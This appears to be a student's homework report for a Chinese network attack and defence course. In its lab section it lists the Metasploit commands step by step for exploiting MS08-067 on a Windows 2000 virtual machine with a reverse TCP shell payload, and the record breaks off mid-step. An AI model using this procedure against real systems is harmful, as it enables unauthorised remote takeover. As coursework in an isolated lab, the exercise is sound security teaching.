20242931 2024-2025-2 《网络攻防实践》第六周作业

20242931 2024-2025-2 《网络攻防实践》第六周作业

1. 实践内容

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自213.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

攻击者使用了什么破解工具进行攻击?

攻击者如何使用这个破解工具进入并控制了系统?

攻击者获得系统访问权限后做了什么?

我们如何防止这样的攻击?

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

2. 实践过程

2.1 动手实践Metasploit windows attacker





此任务用到的虚拟机环境如下:

| 虚拟机 | IP地址 |

|---|---|

| Kali | 192.168.31.122 |

| Win2kServer | 192.168.31.123 |



- 首先,我们来测试攻击机与靶机之间的连通性,确保连通正常

- 在kali输入命令



msfconsole进入Metasploit

- 输入命令



search ms08-067来查看漏洞信息

- 输入指令



use windows/smb/ms08_067_netapi进入漏洞所在文件 - 输入

show options查看攻击此漏洞需要的设置

- 输入命令





show payloads查看有效的攻击载荷,选择第4个载荷payload generic/shell_reverse_tcp进行攻击

- 输入命令



set payload generic/shell_reverse_tcp设置攻击的载荷为tcp的反向连接 - 输入命令

set LHOST 192.168.31.122设置渗透攻击的主机是kali,输入命令set RHOST 192.168.31.123设置受到攻击的靶机是Win2k

- 输入

exploit,开始进行攻击,攻击成功后,会进入到靶机的命令行界面

- 输入命令

